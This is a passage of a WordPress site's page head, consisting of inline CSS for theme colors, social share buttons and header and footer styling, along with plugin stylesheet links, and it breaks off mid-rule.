var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://wltreport.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wltreport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://wltreport.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} .essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:hover {background-color: #0f1419!important;} .essb_icon_facebook:before {content: "";}.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_parlerbutton a:hover, .essb_links .essb_link_parlerbutton a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab2 a:hover, .essb_links .essb_link_gab2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://wltreport.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://wltreport.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://wltreport.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.5' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #de2426;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #de2426;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #ffffff;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #de2426;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #de2224;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#de2224;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #de2224;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #de2224 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #de2224;
	}

	.bb-tabs .tabs-menu li.active:before  {
